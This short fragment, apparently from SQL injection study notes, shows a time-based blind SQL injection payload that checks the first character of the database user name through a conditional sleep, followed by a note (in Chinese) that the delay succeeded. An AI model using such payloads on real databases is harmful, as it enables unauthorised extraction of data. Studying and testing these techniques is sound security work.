 select if(POW((ASCII(SUBSTR(user(),1,1))-114),0.5)=0,sleep(1),1) 延时成功